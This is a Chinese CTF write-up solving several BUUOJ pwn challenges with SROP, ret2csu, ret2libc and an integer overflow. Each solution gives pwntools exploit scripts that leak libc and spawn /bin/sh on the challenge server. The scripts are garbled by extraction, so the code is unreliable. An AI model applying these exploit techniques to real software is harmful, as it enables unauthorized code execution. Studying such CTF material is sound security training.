
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
from pwn import *'amd64' 'node3.buuoj.cn' ,26063 )'./ciscn_s_3' )0x4004da 0x4004ed 0x400517 b'A' * 0x10 + p64(vuln_addr)0x20 )8 )) - 0x118 "stack addr: " + hex (stack_leak))0x3b 0 0 b'/bin/sh\x00' + p64(0xdeadbeef ) + p64(mov_rax_15_ret) + p64(syscall_addr) + bytes (frame)
运行即得flag
SROP(Sigreturn Oriented Programming)技术利用了类Unix系统中的Signal机制,如图:
当一个用户层进程发起signal时,控制权切到内核层
内核保存进程的上下文(对我们来说重要的就是寄存器状态)到用户的栈上,然后再把rt_sigreturn地址压栈,跳到用户层执行Signal Handler,即调用rt_sigreturn
rt_sigreturn执行完,跳到内核层
内核恢复②中保存的进程上下文,控制权交给用户层进程
先知社区-SROP exploit

0x016.铁人三项(第五赛区)_2018_rop - ret2libc 惯例的checksec,只开了NX

拖入IDA分析
直接给了一个很大的溢出,但是没有直接getshell的gadget,故考虑构造rop链先泄露read函数真实地址再使用LibcSearcher寻找Libc版本最后构造rop链执行system("/bin/sh")以getshell

构造exp如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
from LibcSearcher import *

0x017.bjdctf_2020_babyrop - ret2csu + ret2libc 惯例checksec,只开了栈不可执行保护
拖入IDA进行分析

可以发现在vuln()函数处存在栈溢出
由于没有后面函数,故考虑ret2libc构造rop链执行system("/bin/sh")
构造exp如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
from pwn import *from LibcSearcher import *'node3.buuoj.cn' ,28167 ) './bjdctf_2020_babyrop' )0x400733 'puts' ]'puts' ]0x20 b'A' + p64(0xdeadbeef ) + p64(pop_rdi_ret) + p64(puts_got) + p64(puts_plt) + p64(e.sym['vuln' ])b'\nPull up' ,drop = True ).ljust(8 ,b'\x00' )print (puts_str)'puts' ,puts_addr)'puts' )'str_bin_sh' )'system' )b'A' + p64(0xdeadbeef ) + p64(pop_rdi_ret) + p64(sh_addr) + p64(sys_addr)
运行脚本,得到flag

0x018.pwn2_sctf_2016 - integer overflow + ret2libc 惯例checksec,发现只开了NX保护

拖入IDA进行分析


在vuln()函数中使用get_n()函数读入4字节并使用atoi()转为数字,若是大于32则退出,否则再一次调用get_n()函数进行读入

不过我们可以发现在get_n()函数中,其所接收的第二个参数为unsigned int,若是我们读入数字-1则会发生整数溢出变成一个巨大的正数,那么在这里便存在溢出点了
文件本身不存在可以直接getshell的函数(并且附赠了一堆没用的gadget),故考虑ret2libc ,首先泄漏出printf函数地址,再使用LibcSearcher得到libc,最后构造system("/bin/sh")即可
程序中存在%s字符串供打印
构造exp如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
from pwn import *from LibcSearcher import *'./pwn2_sctf_2016' )0x804A040 0x8048702 'printf' ]'printf' ]'main' ]b'A' *0x2c + p32(0xdeadbeef ) + p32(printf_plt) + p32(main_addr) + p32(fmtstr_addr) + p32(printf_got)'node3.buuoj.cn' ,29032 )b'-1' )b'You said' )b'\n' )4 ))'printf' ,printf_addr)'printf' )'str_bin_sh' )'system' )b'A' *0x2c + p32(0xdeadbeef ) + p32(sys_addr) + 5 *p32(sh_addr)b'-1' )

运行即可getshell
0x019.others_shellcode 直接连接就有flag了…


0x01A.[HarekazeCTF2019]baby_rop2 - ret2csu + ret2libc 惯例的checksec,发现只开了NX

拖入IDA进行分析
主函数中存在溢出,不过没有可以利用的函数,故考虑ret2libc:先使用printf泄露read函数地址再用LibcSearcher得到libc最后构造rop链执行system("/bin/sh")即可
构造exp如下:
